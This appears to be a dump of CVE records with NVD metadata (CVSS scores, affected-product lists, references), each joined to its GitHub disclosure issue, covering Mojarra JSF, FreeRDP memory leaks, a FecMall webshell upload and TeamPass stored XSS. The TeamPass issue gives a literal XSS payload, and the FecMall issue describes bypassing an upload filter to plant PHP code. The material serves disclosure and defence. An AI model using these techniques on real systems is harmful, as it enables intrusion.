"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/javaserverfaces/mojarra/compare/2.2.19...2.2.20"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuapr2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2021.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2022.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujul2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpuoct2019-5072832.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eclipse:mojarra:*:*:*:*:*:*:*:*",
"matchCriteriaId": "AF187C4C-1F1D-4C85-AD4F-B1583FE38E55",
"versionEndExcluding": "2.3.10",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.3.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:mojarra_javaserver_faces:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1802D8E3-E0CB-40AB-A326-D86676EBAE75",
"versionEndExcluding": "2.2.20",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.2.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:oracle:application_testing_suite:13.2.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "10F17843-32EA-4C31-B65C-F424447BEF7B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:application_testing_suite:13.3.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "A125E817-F974-4509-872C-B71933F42AD1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_enterprise_product_manufacturing:2.7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "5AED3C78-7D65-4F02-820D-B51BCE4022F9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_enterprise_product_manufacturing:2.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "557A23A1-4762-4D29-A478-D1670C1847D3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_diameter_signaling_router:*:*:*:*:*:*:*:*",
"matchCriteriaId": "12981AA7-BBF6-4158-8F7D-9DD3880FDCC1",
"versionEndExcluding": null,
"versionEndIncluding": "8.4.0.5",
"versionStartExcluding": null,
"versionStartIncluding": "8.0.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_network_integrity:7.3.5:*:*:*:*:*:*:*",
"matchCriteriaId": "FB92D8A7-2ABD-4B70-A32C-4B6B866C5B8B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_network_integrity:7.3.6:*:*:*:*:*:*:*",
"matchCriteriaId": "B21E6EEF-2AB7-4E96-B092-1F49D11B4175",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_unified_inventory_management:7.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "05AD47CC-8A6D-4AEC-B23E-701D3D649CC6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_unified_inventory_management:7.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "539DA24F-E3E0-4455-84C6-A9D96CD601B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:enterprise_data_quality:12.2.1.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "36CF85A9-2C29-46E7-961E-8ADD0B5822CF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:health_sciences_information_manager:3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9027528A-4FE7-4E3C-B2DF-CCCED22128F5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:healthcare_data_repository:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "E76102AD-1FFE-4E47-A616-F38382C67344",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_p6_enterprise_project_portfolio_management:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2EE28E34-1D55-42ED-88F2-B2A0C954E298",
"versionEndExcluding": null,
"versionEndIncluding": "15.2.18.7",
"versionStartExcluding": null,
"versionStartIncluding": "15.1.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_p6_enterprise_project_portfolio_management:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A2549AF5-E459-46EC-BC20-F5F7A2199802",
"versionEndExcluding": null,
"versionEndIncluding": "16.2.19.0",
"versionStartExcluding": null,
"versionStartIncluding": "16.1.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_p6_enterprise_project_portfolio_management:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7D701969-8B0B-40A9-8992-C383FD8B1F7C",
"versionEndExcluding": null,
"versionEndIncluding": "17.12.15.0",
"versionStartExcluding": null,
"versionStartIncluding": "17.1.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_p6_enterprise_project_portfolio_management:*:*:*:*:*:*:*:*",
"matchCriteriaId": "87D6640E-3A12-4B4F-B5D7-AC1427B05B20",
"versionEndExcluding": null,
"versionEndIncluding": "18.8.15.0",
"versionStartExcluding": null,
"versionStartIncluding": "18.1.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_p6_enterprise_project_portfolio_management:19.12.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2F18C399-058C-427C-878C-5AAFE9EE31D0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:rapid_planning:12.1:*:*:*:*:*:*:*",
"matchCriteriaId": "19A0F1AF-F2E6-44E7-8E2D-190E103B72D3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:rapid_planning:12.2:*:*:*:*:*:*:*",
"matchCriteriaId": "6D53690D-3390-4A27-988A-709CD89DD05B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_advanced_inventory_planning:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "517E0654-F1DE-43C4-90B5-FB90CA31734B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_advanced_inventory_planning:16.0:*:*:*:*:*:*:*",
"matchCriteriaId": "43DA1635-08DA-434D-AA39-20D117468B5A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_assortment_planning:16.0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "48C9BD8E-7214-4B44-B549-6F11B3EA8A04",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_bulk_data_integration:16.0.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "360B307A-3D7F-4B38-8248-76CF8318B023",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_financial_integration:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "457C8C66-FB0C-4532-9027-8777CF42D17A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_financial_integration:16.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FF2B9DA6-2937-4574-90DF-09FD770B23D4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_integration_bus:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "42064F46-3012-4FB1-89BA-F13C2E4CBB6B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_integration_bus:16.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F73E2EFA-0F43-4D92-8C7D-9E66811B76D6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_invoice_matching:16.0:*:*:*:*:*:*:*",
"matchCriteriaId": "7D939BB4-9D34-43A4-A19C-1CC90DB748FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_merchandising_system:16.0:*:*:*:*:*:*:*",
"matchCriteriaId": "46525CA6-4226-4F6F-B899-D800D4DDE0B5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_service_backbone:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "363395FA-C296-4B2B-9D6F-BCB8DBE6FACE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_service_backbone:16.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F62A2144-5EF8-4319-B8C2-D7975F51E5FA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_store_inventory_management:14.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "0E703304-0752-46F2-998B-A3D37C9E7A54",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_store_inventory_management:14.1.3:*:*:*:*:*:*:*",
"matchCriteriaId": "722969B5-36CD-4413-954B-347BB7E51FAE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_store_inventory_management:15.0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "BF295023-399E-4180-A28B-2DA3327A372C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_store_inventory_management:16.0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "3E5A2A49-42B0-44EB-B606-999275DC1DA1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:secure_global_desktop:5.4:*:*:*:*:*:*:*",
"matchCriteriaId": "B5265C91-FF5C-4451-A7C2-D388A65ACFA2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:secure_global_desktop:5.5:*:*:*:*:*:*:*",
"matchCriteriaId": "C2B933E8-DBC4-4443-B837-BA8BAF8CC249",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:time_and_labor:*:*:*:*:*:*:*:*",
"matchCriteriaId": "19A74710-0E0F-4123-A64C-0684824D13CA",
"versionEndExcluding": null,
"versionEndIncluding": "12.2.11",
"versionStartExcluding": null,
"versionStartIncluding": "12.2.6",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/eclipse-ee4j/mojarra/issues/4556
|
[
"Third Party Advisory"
] |
github.com
|
[
"eclipse-ee4j",
"mojarra"
] |
This is a security bug. Please fix it in accordance with:
Http://security.us.oracle.com/doku.php?id=gps:resource:process:bugfix
Dear Oracle team,
SEC Consult is a leading consulting company for information security. During
a short security crash test we have found a high-level security vulnerability
within Oracle Mojarra JSF v2.2.
The encrypted security advisory with proof of concept information is
attached. I have also attached my public PGP and S/MIME keys for further
encrypted communication. Please provide us with an estimate on when the
vulnerability will be fixed in order to set the actual release date. Please
keep us informed if there are any changes.
Please also see our attached responsible disclosure policy (PDF) which
defines the process of publication of the security advisory. The security
advisory will be released according to the chapter 5.3, phase 3 "Public
disclosure", the latest possible release date is 50 days from now: 2019-01-11
Keep in mind that we can't give any other free support besides providing the
security advisory information.
Best regards,
Jean-Benjamin Rousseau
Security Consultant
|
HIGH-LEVEL VULNERABILITY WITHIN MOJARRA JSF V2.2
|
https://api.github.com/repos/eclipse-ee4j/mojarra/issues/4556/comments
| 1
|
2019-04-03T14:29:47Z
|
2020-10-23T19:30:29Z
|
https://github.com/eclipse-ee4j/mojarra/issues/4556
| 428,801,416
| 4,556
| 765
|
CVE-2019-17177
|
2019-10-04T17:15:10.003
|
libfreerdp/codec/region.c in FreeRDP through 1.1.x and 2.x through 2.0.0-rc4 has memory leaks because a supplied realloc pointer (i.e., the first argument to realloc) is also used for a realloc return value.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-12/msg00004.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-12/msg00005.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/FreeRDP/FreeRDP/commit/9fee4ae076b1ec97b97efb79ece08d1dab4df29a"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/FreeRDP/FreeRDP/issues/5645"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/202005-07"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4379-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-12/msg00004.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-12/msg00005.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/FreeRDP/FreeRDP/commit/9fee4ae076b1ec97b97efb79ece08d1dab4df29a"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/FreeRDP/FreeRDP/issues/5645"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/202005-07"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4379-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:freerdp:freerdp:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F437CAE0-7C2D-441D-8122-6E621F5D1DA4",
"versionEndExcluding": null,
"versionEndIncluding": "1.0.2",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:freerdp:freerdp:1.1.0:beta:*:*:*:*:*:*",
"matchCriteriaId": "848192C5-86DA-4CEE-B5BA-50739D48042C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:freerdp:freerdp:1.1.0:beta1:*:*:*:*:*:*",
"matchCriteriaId": "C041C9F2-173A-41F4-B965-EA75FF949914",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:freerdp:freerdp:2.0.0:beta1:*:*:*:*:*:*",
"matchCriteriaId": "713589FE-376E-4E66-8282-66324EDF8264",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:freerdp:freerdp:2.0.0:rc0:*:*:*:*:*:*",
"matchCriteriaId": "C9D8EB00-9004-4493-BC51-E8E1E0F5B83A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:freerdp:freerdp:2.0.0:rc1:*:*:*:*:*:*",
"matchCriteriaId": "F226993C-3AB8-4F86-8591-40CAAC8DD73E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:freerdp:freerdp:2.0.0:rc2:*:*:*:*:*:*",
"matchCriteriaId": "985D90BF-3B2B-4A3C-B698-DBCB0241B95B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:freerdp:freerdp:2.0.0:rc3:*:*:*:*:*:*",
"matchCriteriaId": "7C4656D2-EEC4-4871-BA0F-76F760526B1B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:freerdp:freerdp:2.0.0:rc4:*:*:*:*:*:*",
"matchCriteriaId": "72638FED-C111-4E4E-B32F-B040F744F5D7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:opensuse:leap:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F1E78106-58E6-4D59-990F-75DA575BFAD9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:opensuse:leap:15.1:*:*:*:*:*:*:*",
"matchCriteriaId": "B620311B-34A3-48A6-82DF-6F078D7A4493",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"401"
] |
401
|
https://github.com/FreeRDP/FreeRDP/issues/5645
|
[
"Third Party Advisory"
] |
github.com
|
[
"FreeRDP",
"FreeRDP"
] |
Dear FreeRDP,
I would like to report a potential memory leak on FreeRDP.
The problem occurs on the way realloc is being used. When a size
bigger than the chunk that wants to be reallocated is passed, realloc
try to malloc a bigger size, however in the case that malloc fails
(for example, by forcing a big allocation) realloc will return NULL.
According to the man page:
"The realloc() function returns a pointer to the newly allocated
memory, which is suitably aligned for any built-in type and may be
different from ptr, or NULL if the request fails. If size was
equal to 0, either NULL or a pointer suitable to be passed to free()
is returned. If realloc() fails, the original block is left
untouched; it is not freed or moved."
The problem occurs when the memory ptr passed to the first argument of
realloc is the same as the one used for the result, for example in
this case:
libfreerdp/codec/region.c
(470) int allocSize = sizeof(REGION16_DATA) + (finalNbRects * sizeof(RECTANGLE_16));
(471) region->data = realloc(region->data, allocSize);
If the malloc inside that realloc fails, then the original memory
chunk will never be free but since realloc will return NULL, the
pointer to that memory chunk will be lost and a memory leak will
occur.
We found other 9 cases, all could be found here:
https://lgtm.com/query/8334994658751916283/
(The case where xrealloc should be disregarded since abort is being called on fail)
Best Regards,
Nico Waisman
Semmle Security Team
|
Potential Memory Leaks on FreeRDP
|
https://api.github.com/repos/FreeRDP/FreeRDP/issues/5645/comments
| 3
|
2019-10-04T11:51:58Z
|
2019-10-07T08:43:14Z
|
https://github.com/FreeRDP/FreeRDP/issues/5645
| 502,593,094
| 5,645
| 766
|
CVE-2019-17188
|
2019-10-04T22:15:11.270
|
An unrestricted file upload vulnerability was discovered in catalog/productinfo/imageupload in Fecshop FecMall 2.3.4. An attacker can bypass a front-end restriction and upload PHP code to the webserver, by providing image data and the image/jpeg content type, with a .php extension. This occurs because the code relies on the getimagesize function.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/fecshop/yii2_fecshop/issues/77"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/fecshop/yii2_fecshop/issues/77"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fecmall:fecmall:2.3.4:*:*:*:*:*:*:*",
"matchCriteriaId": "1CC9C067-25CB-4C56-AB38-1483C1AA7CAB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"434"
] |
434
|
https://github.com/fecshop/yii2_fecshop/issues/77
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"fecshop",
"yii2_fecshop"
] |
### What steps will reproduce the problem?
Login the admin page and find a place to upload `.jpg` image. Intercept the request, change the file extension to `.php` and insert the content of webshell:
### What is the expected result?
The backend should deny for uploading unexpected file type (with .php extension) in `services/Image.php`, function `getUniqueImgNameInPath()`
https://github.com/fecshop/yii2_fecshop/blob/b15d7ed0f9ede3a75cbe971f10688567c5a95e9b/services/Image.php#L276
### What do you get instead?
The php webshell was successfully uploaded to the website:
### Additional info
| Q | A
| ---------------- | ---
| Fecshop version | 2.1.6
| PHP version | 7.1.13
| Operating system |Debian 8
|
Found unrestricted file upload vulnerability
|
https://api.github.com/repos/fecshop/yii2_fecshop/issues/77/comments
| 2
|
2019-08-28T16:33:19Z
|
2019-12-23T12:16:54Z
|
https://github.com/fecshop/yii2_fecshop/issues/77
| 486,487,588
| 77
| 767
|
CVE-2019-17203
|
2019-10-05T22:15:10.623
|
TeamPass 2.1.27.36 allows Stored XSS at the Search page by setting a crafted password for an item in any folder.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nilsteampassnet/TeamPass/issues/2690"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nilsteampassnet/TeamPass/issues/2690"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:teampass:teampass:2.1.27.36:*:*:*:*:*:*:*",
"matchCriteriaId": "B0281707-7711-476C-86A7-2EFD6C8DD8DB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/nilsteampassnet/TeamPass/issues/2690
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"nilsteampassnet",
"TeamPass"
] |
### Steps to reproduce
1. Add a new item to any folder, set a password with XSS payload:
```
<img src=x onerror=alert(1)>
```
2. Open Search Page, find and click at the item
3. That's all.
